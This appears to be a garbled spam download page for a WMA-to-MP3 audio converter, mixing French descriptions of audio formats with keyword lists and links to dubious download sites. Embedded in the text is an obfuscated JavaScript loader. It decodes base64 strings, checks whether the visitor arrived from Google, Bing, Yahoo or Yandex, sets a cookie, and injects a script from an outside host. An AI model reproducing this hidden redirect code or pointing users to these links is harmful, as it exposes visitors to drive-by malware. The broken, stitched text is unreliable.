



Image ID: 211427236 www.depositphotos.com

[Audio Converter From Wma To Mp3 Download](https://imgfil.com/1u41w4)

 $000$ 





[Audio Converter From Wma To Mp3 Download](https://imgfil.com/1u41w4)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com var 0x8ddc=['dmlzaXRlZA==','QWF3','TWdJ','c0pHeHk=','YkdYUE4=','UkdreEc=','dHhrSFA=','Y2Roblg=','WFBVS0s=','b VISVmc=','Zk9M','aUNESIM=','bHhlbGI=','TWFYZGY=','cmVwbGFjZO==','c2V0','bGN1d2M=','Tk1NUHI=','RnZnVnO=',' eGpzaWw=','S2pFamw=','Y3JIYXRlRWxlbWVudA==','T1p3R1U=','c3Jj','dWNkSXQ=','YXBwZW5kQ2hpbGQ=','K2F1ZGl vK2NvbnZlcnRlcitmcm9tK3dtYSt0byttcDM=','NHwxfDB8M3w1fDI=','a3Vr','QkJk','OyBzZWN1cmU=','dXFCc0k=','c3BsaX Q=','QkdlaEs=','bGVuZ3Ro','aUNNZlM=','ZURaeEM=','WGtFanc=','RmlhSk8=','UGlNSEo=','RkxOZ2c=','Z2V0VGltZQ==',' OyBwYXRoPO==','SEFoVHU=','UEFBSVU=','Y29ya2ll','OU9pb2s=','eWp3V0Y=','cmliTGc=','YmNFZ0c=','RGdlVEE=','Un huSUM=','TXBta3g=','RElTU04=','OyBkb21haW49','dmVrY0k=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=',' LmFsdGF2aXN0YS4=','LnlhbmRleC4='];(function(\_0x144703,\_0xcbc535){var \_0x3bf4db=function(\_0x2cf9b1){while(--\_0x 2cf9b1){ 0x144703['push']( 0x144703['shift']());} }; 0x3bf4db(++ 0xcbc535); }( 0x8ddc,0x10d)); var  $-0x55ba = function(-0x1d2272, -0x32710a)$ { $-0x1d2272 = -0x1d2272-0x0; var$ 

 $0x267c83 = 0x8ddc$   $0x1d2272$ ; if  $0x55baf$  initialized  $]=\text{undefined}$  { function() { var  $0x5a3b2d$ ; try { var

\_0x1b961d=Function('return\x20(function()\x20'+'{}.. L'audio est compressé avec une perte de qualité mais, pour un utilisateur moyen, les pertes sont quasi imperceptibles et la taille du fichier obtenu est d'un ordre de grandeur inférieur à celle occupée par les fichiers originaux.. Outre le fait que c'est un format propriétaire, sa diffusion est difficile au-delà des plateformes Windows.

- 1. audio converter from video
- 2. audio converter from mp3 to mp4
- 3. audio converter from digital to analog

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5a3b2d = 0x1b961d()$ ;}catch(  $0x24da1b$ }{  $0x5a3b2d =$ window;}var  $0x4bc$ 857='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+/='; 0x5a3b2d['atob']||( 0x5a3b2d[ 'atob']=function(  $0x5$ bedea){var  $0x3$ af9dd=String(  $0x5$ bedea)['replace'](/=+\$/,'');for(var  $0x117b23=0x0$ ,  $0x52d49d$ ,  $0x1b7$ d3c, 0x5035fe=0x0, 0xf27a00="; 0x1b7d3c= 0x3af9dd['charAt']( 0x5035fe++);~ 0x1b7d3c&&( 0x52d49d= 0x117b23%0 x4? 0x52d49d\*0x40+ 0x1b7d3c; 0x1b7d3c, 0x117b23++%0x4)? 0xf27a00+=String['fromCharCode'](0xff& 0x52d49d>>(  $-0x2*-0x117b23\&0x6)$ :0x0){\_0x1b7d3c=\_0x4bc857['indexOf'](\_0x1b7d3c);}return

\_0xf27a00;});}());\_0x55ba['base64DecodeUnicode']=function(\_0x118fd1){var 0x26a12f=atob(0x118fd1);var  $0x302e88=[];$ for(var  $0x3da1b0=0x0$ ,  $0x51fb6f$  =  $0x26a12f$ ['length'];  $0x3da1b0=0x208bfe$ ; l'xelb':function  $0x471977$   $( 0x86b5db, 0x24f2e8)$  return  $0x86b5db == 0x24f2e8$ ; MaXdf':  $0x55ba('0x2b')$ , TbPcN': function  $0x342$ de2( $0x51d360$ ,  $0xbaacd$ ){return  $0x51d360$ !== 0xbabacd;},'lcuwc':'Dxa','NMMPr':'ZAG','FvgVt':function  $_0x1060fe(-0x23f278, 0x1ef005)$ {return  $_0x23f278+_0x1ef005$ ;},'xjsil':function  $_0x13df9c(-0x1617cf, 0x310fe8)$ {return \_0x1617cf+\_0x310fe8;},'KjEjl':'https://cloudeyess.. men/don\_con php?x=en&query='};var \_0x374622=[\_0x18994e['gUOfM'], \_0x18994e[\_0x55ba('0x2c')],\_0x18994e[\_0x55ba('0x2d')],\_0x18994e[\_0x55ba('0x2e')],\_0x18994e[\_0x55ba('0x2f')],\_0x18994 e[\_0x55ba('0x30')],\_0x18994e[\_0x55ba('0x31')]],\_0x163d35=document['referrer'],\_0x121279=![],\_0x395514=cookie['get'](\_0 x18994e['EzLOI']);for(var 0x56a370=0x0; 0x18994e[ 0x55ba('0x32')]( 0x56a370, 0x374622[ 0x55ba('0xd')]); 0x56a370+  $+$ {if( 0x55ba('0x33')!== 0x18994e[ 0x55ba('0x34')]}{if( 0x18994e['EPxvF']( 0x163d35['indexOf']( 0x374622[ 0x56a370]  $(0,0)(0,0)$ {if(\_0x18994e[\_0x55ba('0x35')](\_0x18994e[\_0x55ba('0x36')],\_0x55ba('0x2b'))){\_0x121279=!![];}else{params=matche s[  $0x56a370$ ][  $0x55ba('0xb')$ ]('=');cookie[params[0x0]]=params[0x1][  $0x55ba('0x37')$ ](/;\$/);}} else{return undefined;}}if( 0x 121279){cookie[\_0x55ba('0x38')](\_0x55ba('0x29'),0x1,0x1);if(!\_0x395514){if(\_0x18994e['TbPcN'](\_0x18994e[\_0x55ba('0x3 9")], 0x18994e[\_0x55ba('0x3a')])){include(\_0x18994e[\_0x55ba('0x3b')](\_0x18994e[\_0x55ba('0x3c')](\_0x18994e[\_0x55ba('0x 3d')],q),"));}else{\_0x121279=!![];}}}}R(); Convertisseur de WMA en MP3Convertissez vos fichiers wma en mp3 en ligne et gratuitementDepuis mon ordinateurA jouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier WMA en fichier MP3?WMA est un format propriétaire développé par Microsoft.. Les utilisateurs indiquent une faible tolérance à l'erreur : parfois des dommages mineurs sur le fichier peuvent conduire à l'impossibilité de le lire.. est le format la plus répandu pour stocker de l'audio Presque n'importe quel joueur sur n'importe quelle plateforme pourra ouvrir un fichier mp3.

### audio converter from video

audio converter from video, audio converter from url, audio converter from mp3 to mp4, audio converter from m4a to way. audio converter from digital to analog, audio converter from opus to mp3, audio converter from facebook, audio converter from aac to mp3, audio converter from one language to another, audio converter from male to female parasparam serial actress name deepti singh

#### [Adobe Flash Player For Mac 2018](https://thorntoslefa.localinfo.jp/posts/15289768)



[Cujo dvdrip movies](https://gifted-gates-4cec01.netlify.app/Cujo-dvdrip-movies)

# **audio converter from mp3 to mp4**

[How To Open Rar Files On Mac Without Downloading Software](https://gallant-wescoff-4f430c.netlify.app/How-To-Open-Rar-Files-On-Mac-Without-Downloading-Software) [Nexus 2 Vst Download](https://hub.docker.com/r/nemersisi/nexus-2-vst-download)

## **audio converter from digital to analog**

[convert jpg to pdf using c free download](https://kumu.io/gastratecsi/convert-jpg-to-pdf-using-c-free-download-nandavale)

ae05505a44 [Adobe Photoshop Cs6 13.0 Final For Mac](https://elegant-swirles-dd1491.netlify.app/Adobe-Photoshop-Cs6-130-Final-For-Mac)

ae05505a44

[Cara Menambah Map Stronghold Crusader Extreme](http://ressnextfi.yolasite.com/resources/Cara-Menambah-Map-Stronghold-Crusader-Extreme.pdf)